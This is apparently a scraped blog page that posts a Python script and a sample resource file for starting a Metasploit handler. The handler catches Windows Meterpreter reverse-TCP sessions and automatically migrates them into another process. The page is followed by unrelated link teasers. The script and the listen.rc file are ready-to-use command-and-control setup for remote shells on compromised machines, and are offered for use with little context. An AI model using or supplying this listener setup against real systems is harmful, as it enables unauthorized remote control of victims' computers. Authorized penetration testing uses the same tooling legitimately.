Quickly Start Listener scripts
#!/usr/bin/python
#
# StartListener.py
# Simple python script to start a Meterpreter Listener
# Auto Inject to other process
# github: https://raw.github.com/obscuresec/random/master/StartListener.py
import sys
import subprocess
#write a resource file and call it
def build(lhost,lport):
options = "use exploit/multi/handler\n"
options += "set payload windows/meterpreter/reverse_tcp\nset LHOST {0}\nset LPORT {1}\n".format(lhost,lport)
options += "set ExitOnSession false\nset AutoRunScript post/windows/manage/smart_migrate\nexploit -j\n"
filewrite = file("listener.rc", "w")
filewrite.write(options)
filewrite.close()
subprocess.Popen("/usr/share/metasploit-framework/msfconsole -r listener.rc", shell=True).wait() #grab args
try:
lhost = sys.argv[1]
lport = sys.argv[2]
build(lhost,lport) #index error
except IndexError:
print "python StartListener.py lhost lport"
A easy but useful script. It create a file of metaspolit and load it to start a listener quickly.
You can change the listener type you what.
Before using it, you may also have to change the path of msfconsole file.
If you installed the metaspolit-framework on you system, you can use "/usr/bin/msfconsole"


You can also create a file, such as "listen.rc"
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.150
set LPORT
set ExitOnSession false
set AutoRunScript post/windows/manage/migrate
exploit -j
Then,use it to start a listen.
msfconsole -r listen.rc


Quickly Start Listener scripts的更多相关文章
- Windows API Hooking in Python
catalogue . 相关基础知识 . Deviare API Hook Overview . 使用ctypes调用Windows API . pydbg . winappdbg . dll inj ...
- Oracle Apps DBA 常用命令
数据库启动监听 addlnctl.sh start instance 启动数据库 addbctl.sh start 启动应用服务器 adstrtal.sh 停止应用服务器 adstpall.sh -- ...
- php monolog 的写日志到unix domain socket 测试终于成功
在另外一个客户端执行 php s.php后, 通过nc -lU /tmp/tg.sck 建立的unix domain socket 有接收到消息. <?php require 'vendor/a ...
- 使用可移动表空间(TTS)的最佳做法 (Doc ID 1457876.1)
Best Practices for Using Transportable Tablespaces (TTS) (Doc ID 1457876.1) APPLIES TO: Oracle Datab ...
- 修改Oracle XE Listener 占用的1521、8080端口
修改Oracle XE Listener 占用的1521.8080端口今天在帮开发人员Demon安装oracleXE时,有这么一段提示: [sql] Destination Folder: D:\ ...
- Oracle Listener
一.监听器功能 1)监听客户端请求:监听器作为独立进程运行在数据库服务器上,监听特定网络端口(默认1521)服务请求. 2)为客户端请求分配oracle Server Process:监听器不直接处理 ...
- [NPM] List available npm scripts and support tab completion
In this lesson we will look at different ways you can list the available npm scripts. Whether we wan ...
- JavaWeb——Listener
一.基本概念 JavaWeb里面的listener是通过观察者设计模式进行实现的.对于观察者模式,这里不做过多介绍,大概讲一下什么意思. 观察者模式又叫发布订阅模式或者监听器模式.在该模式中有两个角色 ...
- 严重: Exception sending context initialized event to listener instance of class
问题描述:Exception sending context initialized event to listener instance of class org.springframework.w ...
随机推荐
- openresty 前端开发轻量级MVC框架封装一(控制器篇)
通过前面几章,我们已经掌握了一些基本的开发知识,但是代码结构比较简单,缺乏统一的标准,模块化,也缺乏统一的异常处理,这一章我们主要来学习如何封装一个轻量级的MVC框架,规范以及简化开发,并且提供类似p ...
- FragmentPagerAdapter和FragmentStatePagerAdapter区别?
FragmentPagerAdapter:对于不再需要的fragment,选择调用detach方法,仅销毁视图,并不会销毁fragment实例.FragmentStatePagerAdapter:会销 ...
- gulp备忘
// npm install gulp gulp-sourcemaps gulp-name gulp-notify del --save-dev // npm install gulp-ruby-sa ...
- MySql开启远程访问(Linux)
Linux服务器上安装了MySql数据库服务器之后,在远程访问出现了61错误.经检查后,发现需要在MySql配置文件中取消绑定IP.具体做法如下: 打开my.cnf配置文件.连接到服务器之后,在终端中 ...
- Python反射函数
python里面跟getattr相关的有hasattr,setattr,delattr ,那么我们通过下面的例子,来详细的说说他们的用法. class Xiaorui: def __init__(s ...
- Redis配置成系统服务(CentOS7)
1. 进入到redis安装目录,具体位置看你安装时的路径了. cd /usr/local/redis/ 2. 编辑配置文件 sudo vim ./redis.conf 3. 将如下配置项注释掉 #bi ...
- U31网管配置
1.新建网元和子架配置: 在拓扑图空白处新建对象-创建承载传输网元-选择设备-填写网元名称(A).网元类型.IP(查询出SNP的),网关IP会自动在此基础上加2.如果数据库为空先选离线- 机架子架配置 ...
- Webkit浏览器点击控件时出现的边框消除
-webkit-tap-highlight-color:rgba(0,0,0,0); 其实是将边框颜色透明,让其不可见了而已
- CodeForces 670D Magic Powder
二分. 二分一下答案,然后验证一下. #pragma comment(linker, "/STACK:1024000000,1024000000") #include<cst ...
- shell获取系统时间
获取系统时间 date -d"yesterday" +"%F %H:%M:%S" #输出昨天这个时候的时间 date -d"tomorrow" ...
